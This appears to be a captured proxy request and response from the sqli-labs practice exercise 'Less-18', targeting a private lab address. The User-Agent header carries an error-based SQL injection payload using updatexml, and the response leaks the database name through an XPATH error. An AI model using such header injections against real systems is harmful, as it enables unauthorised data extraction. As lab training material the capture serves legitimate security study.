 Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.56.1
User-Agent: 'or updatexml(1,concat(0x7e,(select database()),0x7e),1) or'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://192.168.56.1
Connection: keep-alive
Referer: http://192.168.56.1/Less-18/
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=Dumb&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-18 Header Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.56.1<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your User Agent is: 'or updatexml(1,concat(0x7e,(select database()),0x7e),1) or'</font><br>XPATH
syntax error: '~security~'<br><br><img src="../images/flag.jpg"  /><br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches